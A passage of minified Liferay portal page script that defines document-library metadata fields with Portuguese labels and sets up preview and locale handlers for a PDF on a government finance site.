"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:20126,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:66096,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"rpfKG1Td","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"Co4w7q7o","name":"DublinCore_MODIFIED","value":"2018-10-19T11:02:42Z"},{"instanceId":"CyJBz9AC","name":"DublinCore_CREATOR","value":"Oracle Reports"},{"instanceId":"zKtBLfFh","name":"DublinCore_CREATED","value":"2018-10-19T11:02:42Z"},{"instanceId":"TZjYPEPi",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"WRSthxTo","name":"HttpHeaders_LAST_MODIFIED","value":"2018-10-19T11:02:42Z"},{"instanceId":"zFIifl5c","name":"Office_AUTHOR","value":"Oracle Reports"},{"instanceId":"UV1OkaEz","name":"Office_CREATION_DATE","value":"2018-10-19T11:02:42Z"},{"instanceId":"MTWcCPAW","name":"Office_SAVE_DATE","value":"2018-10-19T11:02:42Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=
languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",
{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"){liferayDDMForm.destroy();Liferay.detach("inputLocalized:localeChanged",onLocaleChange);Liferay.detach("destroyPortlet",onDestroyPortlet)}};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;var storeTask=A.debounce(Liferay.Store,100);$("#documentLibraryMetadataPanel_33545 .collapse").on("hide.bs.collapse show.bs.collapse",
function(event){if(event.target.id==="documentLibraryMetadataPanel_33545Content")storeTask({"documentLibraryMetadataPanel_33545":event.type==="hide"})})})();(function(){var $=AUI.$;var _=AUI._;(new Liferay.Preview({actionContent:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_raih_column2_1_previewFileActions",baseImageURL:"https://www.mf.gov.cv/documents/20126/141093/Mapa+15.3+MAPPCM.pdf/b598a3c2-92ba-575e-3415-732e9cd69b74?version\x3d1.0\x26t\x3d1553600193306\x26previewFileIndex\x3d",
